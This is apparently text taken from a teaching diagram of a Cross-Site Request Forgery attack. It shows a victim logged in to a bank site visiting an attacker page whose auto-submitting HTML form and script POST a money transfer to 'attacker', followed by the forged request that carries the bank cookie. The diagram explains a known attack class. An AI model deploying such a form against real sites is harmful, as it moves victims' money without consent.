 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000